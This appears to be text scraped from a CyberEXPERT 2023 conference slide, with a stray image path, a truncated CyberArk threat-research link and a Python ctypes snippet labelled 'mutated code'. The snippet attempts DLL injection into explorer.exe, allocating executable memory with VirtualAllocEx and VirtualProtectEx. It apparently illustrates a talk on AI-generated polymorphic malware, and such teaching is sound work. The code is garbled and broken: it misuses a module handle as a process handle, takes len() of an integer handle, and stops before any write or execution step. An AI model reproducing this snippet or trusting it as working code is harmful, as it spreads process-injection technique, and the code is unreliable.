 https://www.cyberark.com/resources/threat-res
Here is the mutated code:
Copy code
import ctypes
# Load the DLL file as a Windows DLL
dll = ctypes.WinDLL("path/to/injected.dll")
# Get the handle to the explorer.exe process
handle = ctypes.windll.kernel32.GetModuleHandle("explorer.exe")
# Allocate memory in the process
memory = ctypes.windll.kernel32.VirtualAllocEx(handle, 0, len(dll._handle),
0x1000, 0x40)
# Change the memory protection to allow execution
ctypes.windll.kernel32.VirtualProtectEx(handle, memory, len(dll._handle), 0x40,
ctypes.byref(ctypes.c_ulong()))
ecsc
www.ecsc.mil.pl / cstcoe.mil.pl
CONFERENCE CyberEXPERT 2023